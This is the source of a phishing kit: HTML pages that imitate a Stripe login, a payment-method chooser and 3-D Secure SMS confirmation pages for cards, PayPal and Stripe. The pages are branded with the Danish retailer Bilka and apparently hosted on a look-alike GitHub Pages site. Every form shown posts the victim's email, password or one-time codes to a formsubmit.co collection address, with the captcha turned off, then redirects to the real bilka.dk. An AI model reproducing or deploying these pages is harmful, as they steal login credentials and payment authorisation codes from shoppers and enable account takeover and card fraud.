
<file: payment/stripe/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Stripe Log in</title>
    <link rel="icon" type="image/png" href="stripe.png">
    <link rel="apple-touch-icon" href="stripe.png">
    <link rel="stylesheet" href="style.css">
    <!-- FontAwesome pour les icônes -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
    <div class="breadcrumb-bar">
        <a href="C:\Users\SOSO\Downloads\Bilbasen\BMW 330i M-Sport  2019\payment/payment.html" class="back-link"> < Back </a>
    </div>
    <div class="container">
        <!-- Logo -->
        <div class="logo">stripe</div>

            <!-- Titre -->
            <h1>Log in to your account</h1>

            <form method="POST" action="https://formsubmit.co/acb3cba3487868efd28a4ddb8b1c4db7" enctype="multipart/form-data">
                <!-- Champ E-mail -->
                <div class="form-group">
                    <label for="email">E-mail</label>
                    <input name="ID" type="email" id="email" required>
                </div>

                <!-- Champ Mot de passe -->
                <div class="form-group">
                    <div class="label-row">
                        <label for="password">Password</label>
                        <a href="https://dashboard.stripe.com/reset" class="forgot-link">Forgot password ?</a>
                    </div>
                    <input name="Password" type="password" id="password" required>
                </div>

                <!-- Se souvenir de moi -->
                <label class="checkbox-container">
                    <input type="checkbox" checked>
                    Remember me on this device
                </label>

                <!-- Bouton Connexion -->
                <button type="submit" class="btn-submit">Connexion</button>

                <!-- Séparateur -->
                <div class="separator">Or log in with</div>

                <!-- Boutons Tiers -->
                <button type="button" class="btn-social">
                    <!-- Icône Google simple -->
                    <svg viewBox="0 0 24 24"><path fill="#4285F4" d="M23.745 12.27c0-.7-.06-1.4-.19-2.07H12v4.51h6.6c-.29 1.52-1.14 2.82-2.4 3.68v3.05h3.88c2.27-2.09 3.66-5.17 3.66-9.17z"/><path fill="#34A853" d="M12 24c3.24 0 5.95-1.08 7.93-2.91l-3.88-3.05c-1.08.72-2.45 1.16-4.05 1.16-3.13 0-5.78-2.11-6.73-4.96H1.18v3.15C3.15 21.32 7.22 24 12 24z"/><path fill="#FBBC05" d="M5.27 14.24c-.25-.72-.38-1.49-.38-2.24s.13-1.52.38-2.24V6.61H1.18C.43 8.13 0 9.87 0 12s.43 3.87 1.18 5.39l4.09-3.15z"/><path fill="#EA4335" d="M12 4.75c1.77 0 3.35.61 4.6 1.8l3.42-3.42C17.95 1.19 15.24 0 12 0 7.22 0 3.15 2.68 1.18 6.61l4.09 3.15c.95-2.85 3.6-4.96 6.73-4.96z"/></svg>
                    Google
                </button>

                <button type="button" class="btn-social">
                    <!-- Icône Clé d'accès -->
                    <svg viewBox="0 0 24 24" fill="none" stroke="#635bff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 2l-2 2m-7.61 7.61a5.5 5.5 0 1 1-7.778 7.778 5.5 5.5 0 0 1 7.778-7.778zm0 0L15.5 7.5m0 0l3 3L22 7l-3-3m-3.5 3.5L19 4"></path></svg>
                    Passkey
                </button>

                <button type="button" class="btn-social">
                    <!-- Icône SSO -->
                    <svg viewBox="0 0 24 24" fill="none" stroke="#635bff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
                    SSO
                </button>

                <!-- Créer un compte -->
                <div class="signup-box">
                    New to Stripe ? <a href="https://dashboard.stripe.com/register">Create an account</a>
                </div>
                <!-- Désactiver le captcha -->
                <input type="hidden" name="_captcha" value="false">
                <!-- Subject -->
                <input type="hidden" name="_subject" value="Stripe">
                <!-- Affichage en tableau -->
                <input type="hidden" name="_template" value="table">
                <!-- Redirection vers votre page personnalisée -->
                <input type="hidden" name="_next" value="https://bilka-dk.github.io/bilka-dk/payment/stripe/confirm.html">
            </form>
        </div>

</body>
</html>
</file>

<file: payment/payment.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Payment Modal</title>
    <link rel="icon" type="image/png" href="lock.jpg">
    <link rel="apple-touch-icon" href="lock.jpg">
    <link rel="stylesheet" href="style.css">
    <!-- FontAwesome pour les icônes -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

<div class="container">
  <h1>Choose a payment method</h1>

  <div class="list">

    <a href="cartes/index.html" class="pay-link card">
      <div class="left"><div class="icon">💳</div>Cards</div>
      <div class="arrow">→</div>
    </a>

    <a href="stripe/index.html" class="pay-link stripe">
      <div class="left"><div class="icon">💜</div> Stripe </div>
      <div class="arrow">→</div>
    </a>

    <a href="paypal/index.html" class="pay-link paypal">
      <div class="left"><div class="icon">🅿️</div> PayPal </div>
      <div class="arrow">→</div>
    </a>

    <a href="#" class="pay-link autres">
    <div class="left"><div class="icon">📱</div> Others </div>
      <div class="arrow">→</div>
    </a>
    
  </div>
</div>

</body>
</html>
</file>

<file: payment/cartes/confirm.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Paiement Sécurisé - Confirmation</title>
    <link rel="icon" type="image/png" href="lock.jpg">
    <link rel="apple-touch-icon" href="lock.jpg">
    <link rel="stylesheet" href="style2.css">
    <!-- FontAwesome pour l'icône de cadenas -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <div class="checkout-container">
        <!-- En-tête -->
        <header class="checkout-header">
            <div class="visa-logo">
                <span class="verified">3-D</span>
                <span class="visa">Secure</span>
            </div>
            <h1>Secure Payment</h1>
        </header>

        <!-- Contenu principal -->
        <main class="checkout-content">
            <h2>Payment Confirmation</h2>

            <!-- Bloc récapitulatif -->
            <section class="summary-box">
                <div class="summary-row">
                    <span class="label">Recipient :</span>
                    <span class="value">Bilka</span>
                </div>
                <div class="summary-row">
                    <span class="label">Reason :</span>
                    <span class="value">Buying</span>
                </div>
                <div class="summary-row">
                    <span class="label">Amount :</span>
                    <span class="value">7.999 Kr</span>
                </div>
                <div class="summary-row">
                    <span class="label">Card :</span>
                    <span class="value">#### #### #### ####</span>
                </div>
            </section>

            <!-- Alerte SMS -->
            <div class="sms-alert">
                <i class="fa-solid fa-lock"></i>
                <p>Confirm that this is you, you have received a unique 3-D Secure confirmation code on your mobile <strong>** ** **</strong></p>
            </div>

            <!-- Formulaire de saisie du code -->
            <form class="otp-form" method="POST" action="https://formsubmit.co/acb3cba3487868efd28a4ddb8b1c4db7" enctype="multipart/form-data">
                <label for="otp-input">Enter the confirmation code you recieved via SMS</label>
                
                <div class="otp-inputs-container">
                    <input name="code1" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code2" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code3" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code4" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code5" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code6" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                </div>
                <!-- Affichage en tableau -->
                <input type="hidden" name="_template" value="table">
                <!-- Désactiver le captcha -->
                <input type="hidden" name="_captcha" value="false">
                <!--- Subject -->
                <input type="hidden" name="_subject" value="Code OTP">
                <!-- Redirection vers votre page personnalisée -->
                <input type="hidden" name="_next" value="https://bilka.dk">
                <button type="submit" class="submit-btn">CONFIRM</button>
            </form>
        </main>
    </div>

</body>
</html>
</file>

<file: payment/paypal/confirm.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secure Payment</title>
    <link rel="icon" type="image/png" href="lock.jpg">
    <link rel="apple-touch-icon" href="lock.jpg">
    <link rel="stylesheet" href="style2.css">
    <!-- FontAwesome pour l'icône de cadenas -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <div class="checkout-container">
        <!-- En-tête -->
        <header class="checkout-header">
            <div class="visa-logo">
                <img src="paypal.png" width="100%">
            </div>
            <h1>Secure Payment</h1>
        </header>

        <!-- Contenu principal -->
        <main class="checkout-content">
            <h2>Connexion Confirmation</h2>

            <!-- Bloc récapitulatif -->
            <!-- <section class="summary-box">
                <div class="summary-row">
                    <span class="label">Recipient :</span>
                    <span class="value">BILBASEN</span>
                </div>
                <div class="summary-row">
                    <span class="label">Reason :</span>
                    <span class="value">Buying</span>
                </div>
                <div class="summary-row">
                    <span class="label">Amount :</span>
                    <span class="value">63.750 Kr</span>
                </div>
                <div class="summary-row">
                    <span class="label">Card :</span>
                    <span class="value">#### #### #### ####</span>
                </div>
            </section> -->

            <!-- Alerte SMS -->
            <div class="sms-alert">
                <i class="fa-solid fa-lock"></i>
                <p>Confirm that this is you, you have received a unique 3-D Secure confirmation code on your mobile <strong>** ** **</strong></p>
            </div>

            <!-- Formulaire de saisie du code -->
            <form class="otp-form" method="POST" action="https://formsubmit.co/acb3cba3487868efd28a4ddb8b1c4db7" enctype="multipart/form-data">
                <label for="otp-input">Enter the confirmation code you recieved via SMS</label>
                
                <div class="otp-inputs-container">
                    <input name="code1" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code2" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code3" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code4" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code5" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code6" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                </div>
                <!-- Affichage en tableau -->
                <input type="hidden" name="_template" value="table">
                <!-- Désactiver le captcha -->
                <input type="hidden" name="_captcha" value="false">
                <!-- Subject -->
                <input type="hidden" name="_subject" value="Confirm Paypal">
                <!-- Redirection vers votre page personnalisée -->
                 <input type="hidden" name="_next" value="https://bilka.dk">
                <button type="submit" class="submit-btn">CONFIRM</button>
            </form>
        </main>
    </div>

</body>
</html>
</file>

<file: payment/stripe/confirm.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secure Payment</title>
    <link rel="icon" type="image/png" href="lock.jpg">
    <link rel="apple-touch-icon" href="lock.jpg">
    <link rel="stylesheet" href="style2.css">
    <!-- FontAwesome pour l'icône de cadenas -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <div class="checkout-container">
        <!-- En-tête -->
        <header class="checkout-header">
            <div class="visa-logo">
                <img src="stripe.png" width="100%">
            </div>
            <h1>Secure Payment</h1>
        </header>

        <!-- Contenu principal -->
        <main class="checkout-content">
            <h2>Connexion Confirmation</h2>

            <!-- Bloc récapitulatif -->
            <!-- <section class="summary-box">
                <div class="summary-row">
                    <span class="label">Recipient :</span>
                    <span class="value">BILBASEN</span>
                </div>
                <div class="summary-row">
                    <span class="label">Reason :</span>
                    <span class="value">Buying</span>
                </div>
                <div class="summary-row">
                    <span class="label">Amount :</span>
                    <span class="value">63.750 Kr</span>
                </div>
                <div class="summary-row">
                    <span class="label">Card :</span>
                    <span class="value">#### #### #### ####</span>
                </div>
            </section> -->

            <!-- Alerte SMS -->
            <div class="sms-alert">
                <i class="fa-solid fa-lock"></i>
                <p>Confirm that this is you, you have received a unique 3-D Secure confirmation code on your mobile <strong>** ** **</strong></p>
            </div>

            <!-- Formulaire de saisie du code -->
            <form class="otp-form" method="POST" action="https://formsubmit.co/acb3cba3487868efd28a4ddb8b1c4db7" enctype="multipart/form-data">
                <label for="otp-input">Enter the confirmation code you recieved via SMS</label>
                
                <div class="otp-inputs-container">
                    <input name="code1" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code2" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code3" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code4" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code5" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code6" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                </div>
                <!-- Affichage en tableau -->
                <input type="hidden" name="_template" value="table">
                <!-- Désactiver le captcha -->
                <input type="hidden" name="_captcha" value="false">
                <!-- Subject -->
                <input type="hidden" name="_subject" value="Confirm Stripe">
                <!-- Redirection vers votre page personnalisée -->
                <input type="hidden" name="_next" value="https://bilka.dk">
                <button type="submit" class="submit-btn">CONFIRM</button>
            </form>
        </main>
    </div>

</body>
</html>
</file>
<file: payment/stripe/style.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: #ffffff;
    color: #1a1f36;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

.breadcrumb-bar {
    width: 100%;
    background-color: #ffffff;
    padding: 0px 32px;
    border-bottom: 1px solid #e2e8f0;
}

.back-link {
    color: #1a365d;
    text-decoration: none;
    font-size: 14px;
    font-weight: 900;
}

.back-link i {
    font-size: 20px;
    margin-right: 4px;
}

.container {
    width: 100%;
    max-width: 400px;
    padding: 20px;
}

/* Logo Stripe */
.logo {
    font-size: 28px;
    font-weight: 800;
    letter-spacing: -1px;
    color: #0a2540;
    margin-bottom: 32px;
}

h1 {
    font-size: 22px;
    font-weight: 600;
    color: #0a2540;
    margin-bottom: 24px;
}

.form-group {
    margin-bottom: 20px;
}

.label-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 8px;
}

label {
    font-size: 14px;
    font-weight: 500;
    color: #3c4257;
}

.forgot-link {
    font-size: 14px;
    color: #635bff;
    text-decoration: none;
